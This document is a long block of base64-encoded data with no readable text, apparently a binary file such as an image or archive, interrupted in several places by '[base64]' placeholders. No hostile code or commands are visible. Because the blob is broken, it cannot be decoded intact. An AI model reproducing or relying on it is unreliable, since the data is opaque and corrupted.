RM967u1+0AdgaZKoAWOwg6uW0olRAQJyRHWRUtlyXp62a/6u6+pl6v4uaj2YaqGu6jhl15QoR6QmhAB3a9p8hx44PbOmB7TeWbV2Zbf+2bgWwLlucA8narzuhThaFdO4BOzJFgEjZgcubKo9/uZk687FjrCtjY6uVQ6wlewOpmwQrmxrThYyJAVH2DVSQAdvSYdzKIbzRE9DMKPDyFsznB2+xRVeyLHWXleTqxnErMUfnm0nxcMecQfo5lBuQB8zwAjodlB4MAWscAfn1m7jRgY39wRriCBTgIR4cueDUG5k8O7tRgb05gRrCG9OQAYw122VBgT+IW7dtss/d/Pi7uJNgADZHppNyLKJcecRsgkCegkmtWM9028BpIQPH/X/HvWgFgN/EAOq9t5LHxcBENF3QEa4HnW8xmT+7AEJpPChpgR/EHVT5/VZF2q5NnVi92m8fob8yi/TQI1YOPFoADCTcmBsmHaq5Snb/uG2rGVsTmWkY6HO5cBxHLdxcfaFGONxqGIOUhhsXnAEB+Pmd8AeVbu2n8odLJBB/HJPYJ2dCcMGKq/yLHljvkyJebZimcbFF8nu4kaGg/Bn9MFt5T7uLDADYKoHb4BzR79uZDCHMcMy2gZcxZoH5Z7z7/4Hi+eEF9XtQN9thTcGCOCfWxh5ibj4MNfLCHgAm3+Aw4UEUxjMKier9agJoTlcUO91Lyh6oz96pE96pV96o/9vpn/6pEd1MVB6A98zBVDWBRAAByCGTYZ6pReDtRZAUSpKm8B1VF56XqcEr396YF96uV57uI97o8frYsCVVuUV1HiGaHn2yfGqaVeG/l3gjNrBDTKg4Ajbdrt7bHCf5g/Oqkswd6f6ryOf9hs7h3X3615INZP6KW7joibnwWDV9zvChj7o+cNk6Sx3Y4IveKDpl2yA7oFBn/6QEJBXbgd974vgCHcoeUf3Brv8B0D4z84EXK9UbpPebVvA3N0e73qwhd3uYlOAgH5xft1O/oA1/iQR9N0+uEMQgQ2AORCwg18IGjU0/TW880sfmgWoUrWXe/dHeqd//6hPdapndbAwoFo8gFd3APBF6qmHe4AQQ88fQYJmHGBwgBBDj4L0vECMCJGSP0oSL2LMSFFXRi8D/dHTJXIkyZIiCXWkZFJkR0K6whWMdonUpZqX/gz56dMHXbp06KIVe+bMGbaiynjtylUq1y6al/xcuYKlTB8/hkiRiqV1a6xeXnv5CutrqLNnZs+iTXuW7NCwZZ+JDQs37tli59CdO+esVzF0eLXl2oMEyROqOsuQQbLjxA4sVQ3NxCrZqU1LlmpixeYHA+fOnj8nVLgQoYMDB0Qv5AxiNevWrlmHMPVvHqfatrP9g6dhN2/e8P5Zs2273r/i/9wFF658OSdk3ozXM1VDAwjQnUEA+udNublstpH9qyd8nnFbwp8/glBcOPji24W7Mw5cOfk0LTiEgAChdRZpPqwDGOBrIbBG3QG+FGRRRuEw2KCDD0IYYYP7FOTP/jYdYdiRGP6IkREhMb0GwgIBmLaAAAIo9EiF/[base64]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[base64]/PkBFmjBA/rFBw2FXUTDOeyb/WiFM+RFY2kS0exF4ZHbBWJg/[base64]/wApORQVs5g5IVg4xJ0rbZReA52b5tUI19EtWgm9WciQcSTeOFYC5CHgItli8CxWLF/g+++UWVEKNjaRtm3cwMfh4z3uDqWIoVst4CeAZqYEpptZ5x7ZlpRKM3fiNqaRzdyIAGdByczQ0TkogDyI5gBp0a/uA7khfKzSNyFZ8PnEHy6aN0geGh8eMWPR/[base64]/7gkpwuBaDCUv/[base64]/odSXAaIaN1oU2/YVm8I6YmaShYe5BS+Y2voGYzqKknR6BnYaKFV12Qeq46SIWZu13OBYRKcwg8AKTLVzZxFYZ39WZd66bbippc+QnCBAHFyK5LGgp6tnnA5gJWO67OlwxM9wANsAJg+F5he4rbaQQrUQBZsQpmWKTdcqRmAHBY8Q+DxQh/E6ZzSaZziqVqgJ5Ss58PuWFt5oFTuIn0iaqIe6loQA6TiWzBOCeAFHr95BVf4kiUUwh5oKlmGkIKCjabMiKaERmnUpWKOKuvVZTxGYzQ6nF3eJZpVnAakwIiqll/yRtycwKn01gUEVzrWWbCqRnVYCjythg7yGYoI/itJKRcYFKvMSWYYJmt17eg/NisH2MANKEEYnAIXotFZAoiQAhpJHU7EXYAK9MK6Qmk01IAZGGIC5oMZDBcIJNuV5oMv7O215YMd3GzwmQaAIWk+PAIgiCusOe67hsC7xitk6i2UpoMZpIB0kim/SsMvQIK2Nq4fVIAZaQF4FsOfgCLCFoO2nUxRBh4r0WcvFJ56PiwoZdYHDeoHypJUwhIuYqyipkUxpEM+NM3x9sQ7vFXzWtAwShLJboUvXcLJgpLK+hsveGrZcK/LapnNbigPYkqmjGr4rmpctuqHWgDQ7mUSepysmsrRilwGPGgWjhYG4NbbRi3MyqzwYcC4/mTt1j4X83ktAYPtsvboBnDACoSBIAhC2mbLt7xhMxHI773t75nGBRjXAbROD+iTPr2O/zUtaSCEcn3wCUOtQtRAD7BwC7swPgFd04KvrvrfE+ET7LAGlYYWyiUuSIqLPhGICddACvzAdAjxBxOkiTgAvD7R5SqnDUBxFEMxZCYfBwCCMYCuNBhDIDTXEZ/wBz/BFVTABZiRH2hDY7FuLDiD68Kui+1JvS1QK5Jb7jpCoEpsL/ju77Yb7Y5gCU4e0kQD8+YDOsBm8wYn8sZPnkQvJS1KLoxSpm5qWWpvpbglCVcymH0vqXZjpmjZaNClJpvvWo6Zq6qWDAQtFJKo/[base64]/+e654JIfqiowKk711qgIiOaCrf0AlI/rWp9NY0C6kDXOvvaUoK7wbVWnPx1UAgxKSxdm0BL5RZ9yN0CrMC30Axn8IxR/DquM6vrtBqiEZ1RFzNOq0KqWol9y9xfWqDLpP3XnLryWM4J+4nx2M1n0Y5n3P5Lo+4NG0IQLHCoYo8b8ADCMAAwGtmd3Y+c4CzgmFm+zM/bwAYfG6ZGsMmEGt3HbQKIIERnK4ZXQKTFWykrPFEx+BO/kSjOp4zyIwlaPTD7u5WeAWdGJnFSh7xjnRJu0lZDMXGqlo+HO+F5YPv/ENB8INLV0kxHWMF6s8o4bSB6jTW8PRgd69b7uxhh2r5gjJj//Umu176JvXrZUAImPJTQ3X8/t5Q7FAtctHvAkQhoEXta/[base64]/3R8unc4v0cheNBAIjbO6DqhEEhcAQySCyXoAQmGhNoWMqHMhBTnMqMLFtiLt4YW+ycA11fKf4zUb6cLEexBk2iRhhU7dvX6pyf+OeFbKT/vIwbUjtHjyNVoqzHNspeD7y8oM/eFqrdXY5F9nagJR3ZoBknwqVBjlL+gJcQF1H6Ie3uFbzbybrtS2jZYu/+AaTjapOenzLY3CRs4k7NihjevJI+omE2X3/wA8MZpDbaggT+Tw7wJHTswMsWvIpeZM/uQOIwCFMOZVLQxPNaJazhgqIMciZUSww2ZuezBnrdkVDoCvFDGbRMQdyzeIR6nNL4GA5dyyp0hp326Yxb4UckXUjr5vKtMM+7B44QaJH8uddgrc4+rM7HFFPe6WfnKSf6I0nNrRLnOtxnH1rQAjAL4ke7fu28tICVxa+U8NZsoNeKGC7eiDAHIP3ctMj/iutR3hmNvEG3AD16QobsqEGb98FsDqrglmLqt7wgThfc3I2fwbKrbhgC7t6D1+016VfdzPMV7q2h7LiaqipHrUDpMARHAGB0HIzCfmQn3tmp/u7Pvm7c5E+w+uYGoMxnELj/0Jr43CWw/ZCV1osqG4xkEGkaEMqNtlQDLxFB2UrJXyBQuzW+BVUwknES7yRCagqnQPzYjxLbzxBIDIGHaNw0/EVOAHKlvxlbca3tPiwb/Nxub2Mwz1j072lYzr6olZ9G+Gp6DxU93yt8obScvoBAMBpHGTZ/71CCJ+WPtEPcDGsl7XTP71lQqcZ8gf1gQ3xa7CwD/vyL8+DxmWw/[base64]/JX29w91atWoTefLh+5ZL1KA/TgqdPs2HDh7HBk+TAp4cOHA/RA0btwgQosMHULcaBE6Ro0kRU6v/j79gIIFCrhL5P4dfAYFGXBS1ZABffoTJ9KTx/[base64]/BzDK4emFssmfOeQc01/IxbbVS/lUrTTTYeCHFktpw22MPI+RQ1LfhbCVuRhlrhA5HinZs8SIfNVIgSOkeItKjJL3TbjvwuGtPAxlC0KCqm9q71r0qz1NAvgDom2kg/NLD4AEM4hNJAAyoyiLAAZMqUMF4OSgQKQgheDDCrAYywxRzNURIRBAyOACk61bEYKsLUQxSwx2DvQjZ/nKV8UIbKyI4xyCLNZLjiVjS0bqQJhqSuowzAIGDH1KwUqeqZhoK5gdi6olmpIJyAMKElILAy6M4OOMXMsk0ZpMkHhAAaQfYdFPC41Q4YU4MnrDzzzL84JMtP4vpC5tzBG2rUENjmc222wjzw1HFOHVMM2IotRTu/[base64]/ENWqBy8MN3/8j3e/1opPE52r1IIRvyL4QfVL7KSlUR4ACFx5MNYOknQRnKl44ylBDcYBNCG1ogNoA0C6aLafrKlQpMsB6BTO0xZdHGJcoQC21k7U+MoQsKw0YMvviFbLAyW2/Qhhi1/kWqUp2K2w4ntSm6UeYceAsVqfhWRH+I5h3okM3gDLcHJyCuN5dYXOOCcxgtnI8g6bsR+1TSsYbJD4waoV9HUuKc/HlxOxI5SLa0RUCZvMd02roJVi7grfoYpybawR1+ajIwdGFgA4BoFwM3UDzjHcVeibxKuQySEAwEAhIEtBCMFpA77B3nTSfRCEsQZp/mVIR8vCsIFkk0uV6pMXNq/OLIiFTG8YWkcg0h1vo4VIMmWQUDAXQjzVJwQF4aECla6hmYkDIgMBhDgtLYxA2OdkGkLSCD2dtgB8FyARC6RRvO8MPVROinvthNUIQq1GMOxYtLEE6GjLpE2ujGF82w/i1TONwMZeDWGB+uzW6gGs07+EHEIvKtNK5BhzkD00QjXIFWUlwnFRfqg1FicXLeww78OLYhIyHLY+eyjugUkKGD4O49M3EPAW9iHjlqS6TnOsBVxEOemjQSd/nJZR5DkrQNBKJdwhueIefVIEQmz16M5GQnNwGICFEPfx5ZSbgwmb2YVI8inSQgidS4uVCaj0SkLCWvYpnK762SldVBmrCqI0uF3I48R/gBB7BCE10S8JdxReADBrClBvasBkk4RDJ/EQgfhAAoF8yIAPzDtPPtwAQxAIvU7KQWEfKiD9x0y9acsUI/XWovL/SLOQu3B0X1xjA2bCdkXNjCsMkt/jP0zKGm7tkYr6Vjn6Hx5z9L1Zp8PINVjtjDFYwgK1otbp2MG846eVGDh0LUlF31avwuep2xeueVYizSds6antZhJY7mmdZJuevW8xAMAAq4Cors00hLIsxau7NgCHA6lS/By5A+TUpQyzUQrFDlF2Z4UHTr18mXBqyT9o3JuQrbMkliAHQ4CmUAPqbVrd4II8v9KkWNVbDBnlFI9DGS+qbnv5Wh1I0FlCsCG3izng3FBpBIpjJ/UJXAWrAk/t0KFndwghjUxJqMuZMIY7HNXqjFsXZDYTEegylNKYZVTfQso0KbGE5dxrSmtZRq38na1mINHaABFT/6WRraGvGI/[base64]/mRcfG4t5/Vxb2TL7TXHxljWim5IRdY9dqAN3fKQZmU+EKFJQk5moeycl0rmmjTSOKCJJDDQQJqOF6fvBSEQwCxf96WKD37Bgep9qONNFbB9QKChZHs6eZK0akg+MKSok/LjOto1r0nOOQt3DpXqY0lWXMJW2il9esoGpi+bvexnO0BNNqi20IwBCQ6sKWZHx/tIZCxNilXsAjVeD4amZu5za0MuiGGMkNudWr/EYlWOmPe8P1tDJ1PGMVEmxr6jIXoXphYuAA+4ZHxxT4LDBZyggi2XZ8tw1piGy++QTRlicFCLKzS4w2Wc7BycRQ0Fi85kby5Hzv65tKs9mm3N/[base64]/PwrchaqPRGj/TiMA7xIp5ST/Ukw/Ver08+Ix1gS7a8/sz2TkVvuAwdSKEMTEBWfg/jhA84LmGTsqr4IHDs6qy5mq98voqPog+AXo76TgqAsgK8oMlCxIulNOS8EI1ELmgBkoCCDuQo5It4GCiR0G8qkk4nBEQmzsAMXuTrZoTODoJENqR38A//aqI6JkAIkzEISSAjgDAZKVAZnTEZSUAKPYAlPAAblZEJJoABupEBPIYBpJAEtBEGqBABOkIagxADPCAageADaiALWgwGlBEH0jEIcaBBXmAelVEFtREIXmAckxEHfIYLlFEN/KoDXuADSAAHtVEIcaAjGCAaHXIZMcQiT6DGdkAgsEDH1i1rvAkuLMvd3g3zOEs36K3z/tBiMVYPs8JGDl/yJfFissiJbnwBnjTLL16PLNiCLvDGNWhv4f4J9/[base64]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[base64]/nW8cdlux7mWrXQAOnMA7tpN83YAshSFB72CfRSvaVkZt5QAmbFQA4A4jfghh/S+9xQI8Xa/fzTCIdLR4RsaWzcj/m+xRaIx93UCO7h1IZO83XTBXfc5Nbg5NbywEEznxAJ4QXrEiawz7Ak/V8USTGDFI8sQHuERIIHYiV0TIEkTfkHZZ5zGX9LG0fdot+YvLgHJDAEtfLws4nOc7BPgeiEdvgEXkLwdwl0e9sEf9kEehmEO5sAQMKEZDBkepIEbfgEQIMEPtrwwlLtXYwEE9g/+dhoDxjxFaYETCt7gC/4eUPQeCP7gC/4YRvQeGh7hkZXhD77iHf5D70HjNX4c/[base64]/Ki9CL6tOvYGRClEf0gF17bUWM7DoNc9XwhHYbBFZYB9nFhGJScHlo/DuIgFGafHvYhHerhHxJZGjThEbScywHD/qaB4xEkjfAAXgOkO0WPYQ2iX/qlHxE83vrHAUQjYfq3/+FD9A62X/pbvuETfhwiARHO//vBX/3Pn/3TX/3fH/7VnxPuwf3BH/vN1qll/kS4+82B0U0yFyAYMBkQIACJDwFwkAgAA0cAgUwiEixIsSJFIBGZTGDAkeAAjgU/cvyQEQiDgiSAqFzpMAACjBFx4IDhUibGAAMcTmCCIwSJjAMDZORIlOPPjC0RfFjK9MNJkkyADBiwkAFBBAkLSgwAUyPWigIXTiiIYygDrGWBOoQK9AOGBRYPHOjRqxg6dOny6r2LrpjfZ856ORtMOHCvXrESkyJFpkIMJGSw9LFz/maFEgoulrgQdIjzNGqgQ4fmJu3XL1O/iBGLxrq1a753o50rFpiUn0ukDPnJxYuX4GfEirlurbr4M1/I9X77Jm/YsHTyms+ZEycOLuby6NHb5+/fP3/[base64]/[base64]/EFUeMvMj9sg800ISjDj3y7ENPOL4YYogrrrSzTDvbNbxPPd5FXI8pZZThSLvprefee7bJ5wCu/YXMnwZMlgzgOAzOE/E/88zosox4rIHIzDQz/ojHyv+geAfNNBNJS4sqezcPhURTGDPKeLijtNJBC+0OxE4v7Y6F5uBs9dUre4hH095ZOA6Jk+Ds9YBAMniHkiaXzKWVUy4gJdtaYtkll/[base64]/lKNvI7jC2nAgx7DgIY69iGw5tgBEPIbRjPkwZx0bIeB+4AH1CJGDCxYDGPs2dhiSKGFWVWkbiIT2X/SxqQjcQ1r3okZiw4kthneAWVrqBoMscYglIVth0C0kDuA+I96SM0dQmJQK3AWs3v8bIkrO9qAnhizG7KwSU9iG5TeAre4zW0BB/BSfuQjnxcw4XMp4QkJCNKpvtVKT6SKHH3qRIIHcI4gR+FdTIgnRz4eqkxAGUvgSEC6qfRNT60TnFZUxxVCQSQqJBnLnOD0AVExIQIQwEie/ngUSpVlTWp5SEyY10g+sjEjlKIIIvlEEQEswAFaKEb0pJcO6gnLesU6/kz2ksW9E1TgBFGwg/[base64]/gQhiGSCS3gSkU0GMiFkyoniEIkqOSEldXw81SKJh5BTtW4navIU/kJ2AjhJSS5VCIhJGhmZ1ZNM5a9/XeQD7MhIjFiyVS6xk+MKRamzCM4kk9sqT7DilIRsCpUWUcBgH+AHWeKFlrYcjC4FUxhdImt7fqhABcAHCE1oIgkiEIEEXLCCJNg2CUo4xCxO0Uze8nZ93ZpFZswXBk1gM4D2A0w3wVkeR/CGtPICoL3w5QvUzMKZv7hgM6oTigT2yxjqmIfAGqYdeuhzg97xhyE+CND2CPQ9KigoReqGQoRiQAYLpcUd9svf/d5sZebIkYBTul+VelRi/E2ExPDQX/5uDWet6C9LpcY1dzTNiBusx353euCs8Zdr5mhwS4XW4P3S4mc79VBR/o8aoAAo9alygepTwTjVLdW4qrVSU+sYgCbVDYB2pcRB5ea0N0pyKlSSfaOrlrIRnoypJZT8wGX1JORNSqWRmyIBA8oiFkJRhZAk2MjoRAmEWjEBKytJc6r4BoTBGlYoVZkUTtaEE1htxCBSocof/SYU1WVOzgw5s1CAgJUJwGSNATiAAjKggcE+wrO0TMc5ZjOs0ZbWtIohRRl++SxAmMEHLRBBC5SQW/FBAhKHgKY0lQAGVguCW2FYwhKq5QIwGNcUwClOa7jpB/OUpwyW6M1gojtdc1b3FJxxJjX2IQ9XxIENcQjFMrzrL2rUAx4M1M616XE1f/iiYiB0rwgX/hNf+Sb6PvVFKBsWut9EuPvdMYIwvOHNX2bM4974ngd665FvfLuDv5Ow0STm/e4XgsPdDL6DTTv8j38rnOEri/[base64]/gc/kCIWhSnncUyhiV+cQjNhUDw8mjGdaMdhYd/g1y+mMYtDKL4e3OCGRLudjoqdxw8ZGzcvQBDzAKTbvitM2z3u8F+Is6zEIl6Zw6GPiDv80PkhvsOIzdGKDc6DpRHjfkkn4d93o5dlBJ93whXsfO+A4w6c2HjE5lFFtF0x0XLJ/1RNTnK58d+LDvBJiNQ4dTI6XaFmCIiAJXEUJIAfjDNWGAEDpzJWFGgTTNACIWBmQpYWntIViqNYdARmJLA4fHRoIniCI8gTD3BzH/ATjhIVR5EWKYgUDQEUo1N0xKMQddIWLriDo2J2aJcBFmABCpAC0MN2ehEslaZLuXQs/snCS2SwA0/wBFqQBWbQWpvQTM40DcaAGsaATt0iCGkwBVOwBIJAambIW2mQBhQwAhRAAWlwCJswP5anGoHRTWSwP2WwB47wLqQVL/ICiKixCZfRAIIwDeqACXOAC7hQDrggbe3QDPwSCEugBCMQBmGwCfDADftkNfpED+WxP8Anbu6xGMNXfPZhX/qhUCz0NdcHcdMHfXfANcwgiztzBxwGcbV4B943YkX0NPNnUYmQixCXfa+oi3dwYhz1UTGDCPaXNiCXRSdXYzJ2Jf+nJU5CPC9og3ZCgn70jUgBE6OSH5nkR0DgAZwCjhkRAvGRjj8XETBgZkjBAhxQjyIA/oIFSI/[base64]/mUDQUgl7MwDOAOTMQFpiACQ7ShyO++A85gl6TIJjt5x2IsHAM95eIQIx8eZkVggjjoF/EyDLkJ1L3/mcfVTWaNlaaJGeNU3Ul2LgAHtCargkCG8ACHkBKH3FngHWbCAABurmbvDlYIwgB/OGarYlJGOAAESCcyOmaLCCbYRKbJPACIaABLNAQHRACHbCcLLABiZIoKdCdLPAC4Ame9Nid5JkCN6AG6JmeXBCe4MkUCcljTXEpEogDWGEfECATCbkAD+CaDzCa/olJ/rmfH9CfHiAAAwAnftWAQWh2FmkBaGcGnvVZ6fAO76CEIgl3o4UsJHkJT7ADGJCSK9mS1/VMXZgJxfALNSkapzeGZrgEI0CGaQB5LvCibViGzmQMvjBARXmU+9MHZNB5n/eUg3Fsl1GVMZoErWUK/pL4DcMAic3wpNAwlbIWa5whCJx4Xue1idwAD70miqRYiotxAMVXEMcnMvlVmThDmDwzmIkJca0wM774pojgDWnqmBGzCjNTUr5YD61gUyayMvOACJ+wCp3JDKtwqIiaqIhKMzYVqGr6qM7ImVgjcUYFjS7mn6/0Yv0XVSSXmmMEJnI5pomGH1VFqnQpMv6Zqg6QATIQAquKdmCiAbI6q7K6nbZ6q+WZq7laA4BgDNLwq9KwCVFwq/25AAJwrAJgQgIQRqrarA7wSs7qrCa0qhbJoAw6hBkQC5PGF3nRkZR2oUx4oRrKS5fQAydwASCgkuIjos80DX+XCTMpDd3y/[base64]/IWlCuFK2M27j++bb0sQANaq0WmXa7AhsTWqHVgz0Y/jqSJJkbPbADFxACWQAI66qF7ToN3CA/s5dO/qIOsEsNtVd4LPqiazgCI2A+1ZI+h0h7YXCV2UMKPiqKZYAE4BSkhFFA5fOilagEWfhb6hAOTyqJUYqJgiAIjFdN2luJhxAa9UANvyANp7Clj9Cyt/GyYfqs+WducWumV5RTFQapt4AzSnu1FoZRV6u0iPBR93Z++Fa1NDOoq3ALBFzAh1rACFzA+ku1zvez+9t+eBq2d5kNMFQPSkskYksf9qGpaHu2ZotCYdJUoumfBXVQcptC8TGz/okBGRCdd4u3IKC3tNq3NNy3KRACP7AJwPqrgFADfAsCz5qsygqtjlvE/oyLKxVprWinAUcAPXjBF956SyAZrhl6WovhByd5ATVQuoGwCc+7hc+Ue98Cu/SkDvIwQerADdm7hmUoa46nr7k7Ag2ALcBViZtwarEgvE8gigrLsHOnS/0yDderBCtAsr/1GdMgvbJ3CBRgAP9Ka9e7hv3qAtryTLOAvYJgQOXrpW85Qk6iqiVMlwsVCZFwfh1GypHwCaqsyqhMp/OHyrAMy0XrfO7Qyu13C6TsyhKjqIrKNYhAyrMMcZ/gcVwbCRR8NfPgCZHACc+4JM3zFmXbfx4sza80RnYjl297H3B7wiIDJjOrH2hXnCyMtzI8qzV8zrZaA3aww8awCYZ7/qsg8ADGKsR9srhGfM/RCrmZFYQYeXYakAV2wa3vIGnVM8VU7Lnbcwl9oAI70ANRcIWBAAZfPA2n8AubgMiIqA79Eh3DsBzNYAyyVnhiSIaO14a4OwWY0QBLsD6nMALVpAmPsF55qC4I+wTHiyzoEA7QkA7EAAg30MW8tS0U7cWb8AuM/IZv+MgNQAH2enjVEgYuuQllaXvSEAst+6UcE5f1cazaXFBlyh9XdA+R4AmPOQ+kvArSh8q+WMukbFOrcNbeENfeYHE2VQ9yHdetoNYQbMy